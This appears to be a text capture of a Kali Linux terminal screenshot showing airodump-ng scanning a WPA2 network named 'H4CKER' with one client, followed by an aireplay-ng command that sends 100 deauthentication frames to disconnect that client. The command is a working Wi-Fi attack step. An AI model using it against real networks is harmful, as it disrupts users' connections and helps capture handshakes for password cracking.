 root@kali: ~
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
root@kali: ~ 134x22
CH  5 ][ Elapsed: 18 s ][ 2023-08-17 12:19
BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
5A:B3:92:EA:87:93  -39   0      157       78   13   5   54   WPA2 CCMP   PSK  H4CKER
BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes
5A:B3:92:EA:87:93  AC:81:12:BE:FA:E2  -11    6e- 1   7929      428
root@kali: ~ 134x5
root@kali:~# aireplay-ng --deauth 100 -a 5A:B3:92:EA:87:93 -c AC:81:12:BE:FA:E2 wlan0